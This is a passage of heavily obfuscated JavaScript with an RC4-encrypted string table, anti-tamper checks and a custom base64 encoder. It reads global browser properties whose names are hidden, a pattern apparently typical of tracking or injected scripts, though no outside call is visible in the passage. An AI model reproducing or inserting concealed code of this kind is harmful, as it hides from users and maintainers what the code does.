53\x77\x36\x30\x7a\x4b\x51\x59\x2b\x65\x38\x4b\x5a\x5a\x73\x4b\x6f\x42\x42\x52\x33\x50\x58\x76\x43\x72\x6e\x34\x74\x77\x71\x31\x45\x66\x41\x3d\x3d','\x77\x71\x6a\x44\x6c\x4d\x4f\x78\x77\x34\x6e\x43\x72\x45\x59\x3d','\x50\x43\x7a\x43\x6e\x38\x4b\x77\x64\x6a\x7a\x44\x6d\x47\x48\x43\x67\x6a\x30\x4b\x77\x71\x34\x78\x56\x73\x4f\x38\x77\x70\x31\x5a\x77\x70\x67\x49\x53\x57\x6a\x44\x69\x67\x3d\x3d','\x4d\x73\x4b\x2b\x77\x35\x54\x43\x70\x4d\x4b\x54\x54\x4d\x4f\x58\x77\x72\x52\x55\x66\x77\x35\x31\x77\x36\x48\x44\x74\x73\x4f\x4a\x77\x70\x49\x49\x51\x4d\x4f\x72\x77\x37\x31\x79\x77\x6f\x58\x44\x74\x32\x50\x44\x75\x77\x4c\x44\x6d\x69\x74\x63\x77\x6f\x38\x3d','\x77\x35\x44\x44\x6e\x63\x4f\x4b\x4e\x6e\x77\x67','\x59\x4d\x4f\x48\x77\x37\x52\x73\x77\x70\x62\x43\x72\x67\x4c\x44\x74\x52\x2f\x43\x6b\x4d\x4f\x4c\x4b\x48\x6e\x44\x6f\x78\x68\x45\x77\x72\x54\x44\x72\x47\x64\x66\x77\x36\x63\x3d','\x57\x73\x4f\x7a\x77\x37\x52\x45\x43\x63\x4f\x4b\x42\x73\x4b\x51\x77\x72\x76\x44\x6f\x48\x67\x63\x57\x33\x5a\x34\x77\x35\x6a\x43\x71\x79\x62\x44\x6e\x38\x4f\x59\x77\x6f\x68\x43\x5a\x52\x58\x44\x72\x51\x58\x44\x6b\x73\x4f\x4d\x66\x4d\x4f\x76\x43\x4d\x4b\x38\x77\x37\x54\x43\x72\x38\x4b\x33\x77\x36\x51\x33','\x4b\x33\x67\x6f\x66\x38\x4b\x45\x50\x67\x3d\x3d','\x77\x34\x59\x4c\x77\x34\x72\x44\x68\x38\x4f\x43\x77\x71\x72\x44\x6f\x6b\x6e\x44\x6d\x4d\x4b\x56\x77\x34\x54\x44\x6c\x6c\x6e\x43\x74\x4d\x4b\x43\x56\x4d\x4f\x64\x77\x34\x45\x33\x77\x70\x41\x4a\x47\x6a\x6f\x47\x77\x6f\x51\x69\x51\x63\x4b\x37','\x77\x6f\x44\x44\x6c\x7a\x76\x43\x6d\x4d\x4f\x4c\x45\x46\x62\x44\x70\x6e\x44\x43\x71\x38\x4b\x6b\x77\x36\x41\x55\x4a\x73\x4f\x71','\x77\x37\x54\x44\x76\x79\x6a\x43\x69\x51\x78\x50','\x77\x72\x4a\x34\x77\x37\x51\x44\x77\x36\x74\x55\x53\x41\x3d\x3d','\x42\x42\x50\x43\x6c\x63\x4b\x2b\x63\x6a\x37\x43\x6e\x32\x62\x43\x69\x68\x4d\x32\x77\x6f\x4d\x47\x62\x41\x3d\x3d','\x77\x37\x70\x70\x77\x71\x44\x44\x68\x6c\x44\x43\x74\x54\x73\x3d','\x77\x34\x73\x46\x77\x34\x54\x43\x69\x30\x33\x44\x70\x77\x73\x68\x77\x34\x6a\x44\x70\x41\x4e\x34\x77\x70\x48\x43\x74\x67\x3d\x3d','\x44\x6c\x6e\x44\x6f\x6c\x67\x65\x77\x70\x59\x3d','\x77\x37\x56\x43\x77\x36\x42\x6e\x77\x6f\x34\x6d\x77\x70\x51\x3d','\x77\x36\x2f\x43\x6f\x38\x4f\x68\x63\x4d\x4f\x76\x77\x72\x31\x68\x77\x72\x33\x44\x73\x6e\x4a\x68','\x77\x36\x68\x46\x77\x36\x48\x43\x6c\x68\x44\x43\x67\x41\x3d\x3d','\x45\x52\x72\x43\x69\x38\x4b\x70\x65\x69\x44\x44\x6c\x44\x7a\x44\x69\x41\x51\x77\x77\x34\x31\x64','\x4e\x6d\x48\x43\x67\x51\x3d\x3d','\x4f\x79\x6b\x51\x77\x34\x34\x6e\x4d\x54\x30\x37\x63\x38\x4b\x65\x4d\x73\x4f\x36\x44\x54\x74\x33\x4d\x57\x37\x43\x73\x41\x3d\x3d','\x53\x78\x33\x43\x6a\x4d\x4f\x75\x57\x67\x3d\x3d','\x50\x57\x66\x44\x69\x38\x4b\x68\x4d\x46\x35\x30\x77\x34\x50\x44\x69\x63\x4f\x79\x77\x6f\x59\x6a\x63\x73\x4b\x31\x64\x45\x48\x44\x72\x67\x3d\x3d','\x77\x35\x6f\x49\x77\x34\x66\x43\x6e\x45\x6b\x3d','\x77\x34\x51\x6b\x77\x71\x76\x43\x76\x4d\x4b\x46\x50\x53\x68\x46','\x4a\x47\x2f\x44\x6b\x38\x4b\x73\x4f\x45\x67\x75\x77\x35\x6a\x44\x6c\x4d\x4b\x50\x77\x70\x45\x68\x62\x73\x4b\x59\x66\x77\x6a\x43\x74\x47\x4d\x3d','\x65\x69\x55\x51\x65\x53\x66\x44\x75\x77\x3d\x3d','\x77\x6f\x2f\x44\x6f\x33\x7a\x43\x68\x38\x4b\x69\x77\x36\x68\x51\x55\x67\x3d\x3d','\x51\x6a\x6b\x6c\x77\x34\x37\x44\x68\x45\x38\x70\x4f\x6d\x6f\x48\x57\x4d\x4f\x78\x77\x6f\x7a\x44\x70\x44\x63\x3d','\x57\x41\x54\x43\x69\x63\x4f\x6f\x53\x38\x4b\x34','\x43\x51\x68\x30\x63\x42\x49\x3d','\x62\x6d\x6b\x6e\x4c\x4d\x4b\x34\x77\x36\x66\x43\x72\x48\x37\x43\x71\x6b\x54\x44\x71\x54\x50\x44\x6a\x63\x4f\x7a\x59\x6c\x42\x64\x4b\x31\x62\x44\x6c\x67\x3d\x3d','\x77\x36\x48\x44\x6e\x7a\x4a\x6c\x77\x35\x45\x65\x77\x6f\x6c\x39\x58\x63\x4b\x4a','\x61\x32\x52\x50\x77\x70\x30\x58\x77\x72\x4d\x44\x77\x34\x33\x43\x6d\x52\x2f\x44\x68\x68\x38\x4f\x77\x72\x52\x57\x77\x36\x77\x79\x4c\x73\x4b\x55\x66\x6a\x55\x33\x77\x36\x49\x3d','\x77\x72\x4a\x38\x77\x36\x6f\x46\x77\x36\x63\x3d','\x77\x35\x54\x43\x70\x38\x4f\x74\x56\x73\x4f\x70\x77\x71\x39\x6a\x77\x72\x55\x3d','\x77\x34\x64\x75\x77\x72\x76\x44\x6c\x6c\x72\x43\x73\x33\x44\x44\x6d\x6c\x68\x7a\x77\x35\x4a\x42\x77\x35\x51\x31\x61\x6b\x6e\x43\x72\x4d\x4f\x6b\x77\x6f\x67\x4d\x77\x72\x33\x44\x71\x55\x77\x2b\x4e\x4d\x4b\x43','\x4f\x63\x4b\x4a\x77\x70\x6c\x70\x4c\x67\x3d\x3d','\x77\x35\x34\x2b\x77\x70\x58\x43\x71\x73\x4b\x53\x4a\x67\x63\x3d','\x4f\x63\x4b\x52\x77\x6f\x59\x56','\x61\x44\x51\x58\x62\x6a\x7a\x44\x76\x79\x74\x62\x42\x63\x4b\x38\x77\x70\x63\x46\x77\x34\x7a\x43\x6f\x63\x4f\x71\x77\x71\x7a\x44\x67\x45\x48\x44\x68\x38\x4f\x39','\x47\x51\x58\x43\x70\x73\x4f\x69\x77\x72\x41\x3d','\x77\x35\x76\x44\x6b\x73\x4f\x41\x77\x35\x31\x6c\x77\x6f\x38\x59\x77\x6f\x66\x44\x6f\x45\x73\x3d','\x77\x34\x44\x44\x75\x30\x4a\x2b\x41\x69\x76\x43\x6b\x63\x4b\x53\x77\x71\x33\x43\x6a\x73\x4f\x47\x48\x73\x4b\x6a\x52\x46\x37\x43\x67\x69\x4e\x4b\x77\x34\x31\x5a\x4b\x51\x3d\x3d','\x59\x38\x4b\x68\x77\x36\x44\x43\x6b\x56\x59\x3d','\x44\x44\x37\x43\x71\x41\x3d\x3d','\x48\x44\x6b\x50\x77\x37\x51\x73\x77\x36\x48\x44\x69\x7a\x58\x43\x6f\x56\x37\x43\x6b\x41\x3d\x3d','\x77\x34\x4c\x44\x6a\x4d\x4f\x4e\x49\x57\x63\x6b\x77\x70\x4c\x44\x70\x6c\x76\x43\x6e\x73\x4f\x77\x62\x42\x38\x59\x77\x6f\x72\x43\x6c\x38\x4f\x7a\x4f\x38\x4f\x55\x63\x38\x4f\x46\x77\x6f\x72\x44\x6e\x67\x33\x43\x69\x31\x74\x7a\x4d\x41\x3d\x3d','\x63\x4d\x4b\x34\x77\x36\x58\x43\x6c\x30\x66\x44\x71\x41\x3d\x3d','\x43\x79\x41\x64\x77\x36\x73\x4b\x44\x77\x77\x39\x66\x73\x4b\x49\x66\x63\x4b\x75\x42\x44\x42\x62\x50\x47\x48\x43\x71\x48\x51\x35\x77\x72\x55\x3d','\x77\x36\x62\x44\x72\x69\x2f\x43\x6e\x68\x64\x4c\x77\x37\x76\x44\x69\x4d\x4f\x52\x4a\x6e\x62\x43\x67\x6a\x6b\x44\x53\x4d\x4b\x36\x43\x78\x50\x44\x6f\x56\x51\x76\x4d\x6e\x33\x44\x6e\x32\x39\x68\x4e\x52\x78\x33','\x77\x72\x6e\x44\x69\x38\x4f\x75\x77\x70\x54\x44\x69\x67\x3d\x3d','\x58\x63\x4f\x7a\x77\x37\x6c\x43\x45\x4d\x4f\x64\x48\x63\x4b\x48\x77\x36\x48\x43\x71\x32\x6b\x3d','\x77\x34\x44\x44\x69\x4d\x4f\x6e\x77\x34\x78\x6c\x77\x72\x45\x66\x77\x6f\x51\x3d','\x56\x38\x4b\x76\x77\x36\x50\x43\x69\x46\x62\x44\x75\x6c\x30\x69\x65\x63\x4f\x55\x77\x35\x74\x33\x43\x73\x4b\x39\x77\x36\x7a\x43\x75\x38\x4b\x6b\x77\x72\x6e\x44\x72\x69\x6e\x43\x68\x47\x76\x44\x69\x33\x62\x43\x6d\x63\x4b\x36\x44\x73\x4f\x49\x63\x51\x6a\x43\x69\x77\x7a\x44\x6d\x73\x4b\x61\x42\x42\x77\x31\x4f\x52\x41\x43\x77\x72\x6a\x43\x6d\x73\x4b\x32\x77\x34\x6e\x43\x71\x68\x45\x64\x49\x73\x4f\x5a\x4b\x38\x4f\x41\x43\x56\x31\x43\x77\x70\x68\x54\x45\x52\x62\x43\x71\x67\x54\x44\x6b\x69\x72\x44\x74\x51\x66\x44\x72\x4d\x4b\x72\x4b\x78\x50\x43\x75\x47\x50\x44\x69\x42\x50\x44\x6d\x77\x56\x48\x77\x70\x5a\x54\x44\x4d\x4f\x61\x4c\x68\x44\x43\x6e\x38\x4b\x46\x77\x70\x30\x3d','\x77\x37\x54\x44\x6b\x54\x42\x2b\x77\x35\x45\x3d','\x77\x37\x68\x37\x77\x6f\x6b\x3d'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var _0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0x279021={'\x6f\x63\x71':function _0x471030(_0x5c9d66,_0x4c2890){return _0x5c9d66(_0x4c2890);},'\x73\x4d\x56':function _0x399796(_0x54ba0c,_0x3e7b05){return _0x54ba0c<_0x3e7b05;},'\x50\x4a\x63':function _0x31bcbe(_0x295bdc,_0x55fcf4){return _0x295bdc!==_0x55fcf4;},'\x6f\x51\x66':function _0x44e994(_0x3a580a,_0x24888a){return _0x3a580a+_0x24888a;},'\x59\x76\x71':function _0x1acb32(_0x3bea01,_0x352702){return _0x3bea01/_0x352702;},'\x74\x51\x68':function _0x527ee7(_0x5c21af,_0x1b5995){return _0x5c21af%_0x1b5995;},'\x4a\x48\x79':function _0x39dbb7(_0x3533e1,_0x4708f0){return _0x3533e1>_0x4708f0;},'\x51\x45\x62':function _0x3da8d0(_0x3ee4e9,_0x13e4b1){return _0x3ee4e9-_0x13e4b1;},'\x72\x4e\x49':function _0x34feaf(_0x5406d0){return _0x5406d0();},'\x42\x54\x67':function _0x31e465(_0x4aa52b,_0xf773b5){return _0x4aa52b<_0xf773b5;},'\x5a\x6b\x72':function _0x2ea9ef(_0xb2c512,_0x555e69){return _0xb2c512<_0x555e69;},'\x68\x52\x65':function _0x2ba74e(_0x32c219,_0x4b1c2b){return _0x32c219(_0x4b1c2b);},'\x57\x78\x59':function _0x250a6b(_0x3fb6da,_0x468fa4){return _0x3fb6da===_0x468fa4;},'\x69\x74\x78':function _0x2febd8(_0x587dbb,_0x3b4981){return _0x587dbb(_0x3b4981);},'\x54\x68\x5a':function _0x111aff(_0x11b405,_0x38acce){return _0x11b405+_0x38acce;},'\x4c\x6b\x74':function _0x3ad3e9(_0x15c264,_0xf1356f){return _0x15c264(_0xf1356f);},'\x62\x54\x73':function _0x17a6b6(_0x27beab,_0x509f6f){return _0x27beab(_0x509f6f);},'\x67\x48\x69':function _0x372ded(_0x376d81,_0x3d414c){return _0x376d81+_0x3d414c;},'\x78\x6c\x66':function _0x519c07(_0x485a15,_0x1273c4){return _0x485a15(_0x1273c4);},'\x44\x6e\x63':function _0x1a7f09(_0x321069,_0x13bd9a){return _0x321069+_0x13bd9a;},'\x43\x76\x6f':function _0x50ac65(_0x1e0cef,_0x11c092){return _0x1e0cef==_0x11c092;},'\x59\x53\x65':function _0x288ee4(_0x1526a3,_0x4f478d){return _0x1526a3(_0x4f478d);},'\x64\x48\x43':function _0x51adb5(_0x24b77c,_0x435ea1){return _0x24b77c<_0x435ea1;},'\x4d\x7a\x76':function _0x426858(_0x948465,_0x4f8f4b){return _0x948465>_0x4f8f4b;},'\x4e\x49\x51':function _0x53c4ae(_0x3ec780,_0x1b99b1){return _0x3ec780===_0x1b99b1;},'\x78\x76\x67':function _0x52ce14(_0xd9e0f9,_0x112ac7){return _0xd9e0f9(_0x112ac7);},'\x78\x63\x6a':function _0x1d41ef(_0x1b8adc,_0xc503b0){return _0x1b8adc+_0xc503b0;},'\x70\x63\x77':function _0x1a9223(_0xaf8d57,_0x78fb45){return _0xaf8d57+_0x78fb45;},'\x70\x77\x58':function _0x35d1ef(_0xe2b099,_0x4fe20a){return _0xe2b099(_0x4fe20a);},'\x63\x5a\x62':function _0x1a2425(_0x394d03,_0x2907c0){return _0x394d03==_0x2907c0;},'\x6a\x58\x68':function _0x31946f(_0x376a28,_0x2464d3){return _0x376a28!==_0x2464d3;},'\x55\x76\x79':function _0x43139b(_0x385939,_0x387f70){return _0x385939==_0x387f70;},'\x42\x5a\x4e':function _0x449c84(_0x1df2a3,_0x5551f3){return _0x1df2a3!==_0x5551f3;},'\x52\x66\x49':function _0xbc47c5(_0x48e1b5,_0x26b7fb){return _0x48e1b5+_0x26b7fb;},'\x72\x6e\x76':function _0x5b517f(_0x24ce5b,_0x3d9be0){return _0x24ce5b(_0x3d9be0);},'\x78\x62\x77':function _0x8ebabe(_0x5a18c3,_0x31b28e){return _0x5a18c3(_0x31b28e);},'\x4b\x68\x6c':function _0x13bc67(_0x1e57ca,_0x4561b8){return _0x1e57ca+_0x4561b8;}};var _0xf9e762=this[_0x00d6('0x0', '\x5e\x39\x45\x69')];var _0x333b37=_0xf9e762[_0x00d6('0x1', '\x4d\x71\x5d\x23')];var _0x1b58a0='';var _0x1e27e8='';if(_0x279021[_0x00d6('0x2', '\x35\x6f\x42\x73')](typeof _0xf9e762[_0x00d6('0x3', '\x31\x23\x6b\x73')],_0x00d6('0x4', '\x47\x63\x2a\x30'))){_0x1b58a0=_0xf9e762[_0x00d6('0x5', '\x28\x31\x78\x26')];_0x1e27e8=_0x1b58a0[_0x00d6('0x6', '\x63\x39\x67\x26')];}var _0x142e25=_0xf9e762[_0x00d6('0x7', '\x4f\x6b\x21\x4c')];var _0x4af22a=_0xf9e762[_0x00d6('0x8', '\x65\x66\x49\x23')];var _0x208bfb=new _0xf9e762[_0x00d6('0x9', '\x35\x6f\x42\x73')]()[_0x00d6('0xa', '\x5a\x6e\x77\x5e')]();var _0xdfd6f4='';function _0x511938(_0x244023){var _0x2aea64={'\x57\x5a\x50':function _0x15f4ba(_0xded7ec,_0x5c0e60){return _0xded7ec<_0x5c0e60;},'\x66\x47\x5a':function _0xecd4ce(_0x27b348,_0x39a64a){return _0x27b348&_0x39a64a;},'\x4b\x62\x48':function _0x18a190(_0xa1f137,_0x30c6a4){return _0xa1f137>>_0x30c6a4;},'\x4e\x62\x41':function _0x426eb6(_0x24cfee,_0xf8187e){return _0x24cfee==_0xf8187e;},'\x6d\x62\x62':function _0x3d7395(_0x1e6f5e,_0xc02f9e){return _0x1e6f5e>>_0xc02f9e;},'\x41\x6b\x6d':function _0x59361c(_0x4fb536,_0xff0c15){return _0x4fb536<<_0xff0c15;},'\x6c\x48\x70':function _0x1f6017(_0x4f3880,_0x94dda0){return _0x4f3880&_0x94dda0;},'\x79\x77\x6a':function _0x513ad6(_0xf2762,_0x13dbec){return _0xf2762|_0x13dbec;},'\x75\x52\x49':function _0x12f311(_0x44ee27,_0x5a39fb){return _0x44ee27&_0x5a39fb;},'\x6f\x47\x61':function _0x2842fc(_0x23abdf,_0x46fbcc){return _0x23abdf>>_0x46fbcc;},'\x47\x75\x62':function _0x222a96(_0x16b63f,_0x1ad8f1){return _0x16b63f>>_0x1ad8f1;},'\x6d\x59\x45':function _0x54fde9(_0x23979a,_0x3081e9){return _0x23979a|_0x3081e9;},'\x7a\x49\x59':function _0xd54c51(_0x563ffa,_0x278790){return _0x563ffa&_0x278790;},'\x4f\x44\x46':function _0x3a21c8(_0x5d81c4,_0x18278f){return _0x5d81c4>>_0x18278f;},'\x51\x71\x57':function _0x13e3a5(_0xcd1593,_0x4bcf37){return _0xcd1593<<_0x4bcf37;},'\x55\x7a\x48':function _0x54035c(_0x3384fd,_0x18095a){return _0x3384fd&_0x18095a;}};var _0x27077f=_0x00d6('0xb', '\x41\x4c\x5b\x30')[_0x00d6('0xc', '\x35\x21\x76\x73')]('\x7c'),_0xe0e399=0x0;while(!![]){switch(_0x27077f[_0xe0e399++]){case'\x30':_0xc1cf95=0x0;continue;case'\x31':var _0x33b1d8,_0xc1cf95,_0x3c8e40;continue;case'\x32':_0x33b1d8='';continue;case'\x33':return _0x33b1d8;continue;case'\x34':var _0x5496a9=_0x00d6('0xd', '\x6f\x29\x32\x46');continue;case'\x35':var _0x52ad3f,_0x54a696,_0x5a8c6b;continue;case'\x36':while(_0x2aea64[_0x00d6('0xe', '\x35\x21\x76\x73')](_0xc1cf95,_0x3c8e40)){var _0x433713=_0x00d6('0xf', '\x78\x50\x52\x76')[_0x00d6('0x10', '\x52\x41\x4a\x54')]('\x7c'),_0x3cc2f5=0x0;while(!![]){switch(_0x433713[_0x3cc2f5++]){case'\x30':_0x54a696=_0x244023[_0x00d6('0x11', '\x63\x66\x40\x4f')](_0xc1cf95++);continue;case'\x31':_0x52ad3f=_0x2aea64[_0x00d6('0x12', '\x38\x74\x25\x50')](_0x244023[_0x00d6('0x13', '\x28\x31\x78\x26')](_0xc1cf95++),0xff);continue;case'\x32':_0x33b1d8+=_0x5496a9[_0x00d6('0x14', '\x4b\x34\x5b\x6c')](_0x2aea64[_0x00d6('0x15', '\x25\x45\x54\x54')](_0x52ad3f,0x2));continue;case'\x33':_0x5a8c6b=_0x244023[_0x00d6('0x16', '\x21\x7a\x21\x6b')](_0xc1cf95++);continue;case'\x34':_0x33b1d8+=_0x5496a9[_0x00d6('0x17', '\x68\x79\x70\x6a')](_0x2aea64[_0x00d6('0x18', '\x21\x7a\x21\x6b')](_0x5a8c6b,0x3f));continue;case'\x35':if(_0x2aea64[_0x00d6('0x19', 